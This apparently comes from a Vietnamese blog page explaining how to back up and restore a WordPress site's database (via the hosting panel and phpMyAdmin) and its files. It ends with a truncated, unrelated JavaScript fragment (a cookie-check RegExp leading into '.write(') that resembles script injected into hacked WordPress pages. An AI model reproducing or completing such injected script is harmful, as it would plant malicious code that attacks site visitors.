Cách backup website wordpress
WordPress là một mã nguồn mở nên rất dễ sử dụng. Đó là điểm mạnh và cũng chính là điểm yếu của wordpress. Ai cũng có mã nguồn nên việc tìm ra lỗ hổng là không khó. Một số website mà tôi phát triển đã bị dính virus hoặc mã độc hại do những lỗ hổng của wordpress. Ngoài việc tìm cách tự vá các lỗ hổng, update phiên bản mới nhất của wordpress thì việc tự backup website là vô cùng quan trọng để có thể đảm bảo cho sự ổn định của website.
– WordPress không có sẵn chức năng backup mà bạn phải làm điều đó hoàn toàn trên trang quản lý hosting của bạn. Nhưng backup sao cho đúng để tránh tạo các file dư thừa làm mất dung lượng của host thì có thể còn nhiều người chưa biết. Bài viết này sẽ hướng dẫn các bạn cách backup từ host một cách nhanh và không làm mất dung lượng của host.
– Có 2 phần mà ta phải backup và restore:
I. Backup và Restore SQL.
1. Backup SQL.
– SQL là cơ sở dữ liệu lưu toàn bộ các bài viết, các thiết đặt, tùy chọn trước trên website wordpress của bạn. Vì thế nó cực kì quan trọng, khi không có file SQL để backup thì bạn khó lòng khôi phục lại website như trước.
– Có hai cách để backup file SQL:
Cách 1: Sử dụng Backup and restore của host
+ Bước 1: Đăng nhập cửa sổ quản trị hosting.
+ Bước 2: Truy cập Backup Wizard trong quản trị hostting.
+ Bước 3: Chọn Backup trong Backup/Restore.
+ Bước 4: Truy cập My SQL databases trong Backup/Restore .

+ Bước 5: Download database của website.

2. Restore SQL.
+ Bước 1: Truy cập My SQL Database trong quản trị hosting.

+ Bước 2: Tạo một databse mới, như trong ví dụ tôi đã tạo database test với user của database cũng là test.

+ Bước 3: Chọn PHP my Admin trong quản trị hosting.

+ Bước 4: Truy cập Database Test trong PHP my Admin.

+ Bước 5: Chọn Import và upload File SQL đã tạo.

+ Bước 6: Chọn Go và đợi Import thành công vào Database.

+ Bước 1: truy cập PHP my Admin của database mà bạn muốn backup như trong cách 1.

+ Bước 2: Chọn Export, chọn thuộc tính SQL của Format. Ấn go để download file database SQL của website.

II. Backup và Restore File.
– Ngoài cơ sở dữ liệu, thì hệ thống các file đã up và tạo lập của website lưu trên hosting cũng rất quan trong. Chúng là các file ảnh bài viết, logo, theme. Bạn hoàn toàn không muốn chỉ backup được bài viết và ngồi check rồi up lại từng bức ảnh cho các bài viết đó.
1. Backup file.
+ Bước 1: Truy cập File manager trong quản trị hosting.

+ Bước 2: Chọn tất cả các file trong thư mục Public hoặc www và nén lại (tùy cách thiết đặt hosting có chạy nhiều domain hay không mà các thư mục này có thể khác nhau).

+ Bước 4: download file nén.

2. Restore file.
– Đơn giản là up và bung file đã nén trước đó lên thư mục Public hoặc www của host.
(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘